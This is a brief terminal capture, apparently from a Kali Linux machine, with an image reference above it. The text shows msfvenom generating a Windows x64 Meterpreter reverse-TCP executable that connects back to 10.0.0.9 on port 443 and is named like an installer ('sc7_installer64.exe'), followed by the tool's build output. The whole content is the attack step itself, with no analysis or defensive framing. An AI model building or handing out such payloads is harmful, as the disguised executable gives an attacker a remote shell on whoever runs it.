 kali@kali:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.9 LPORT=443 -f exe -o sc7_installer64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: sc7_installer64.exe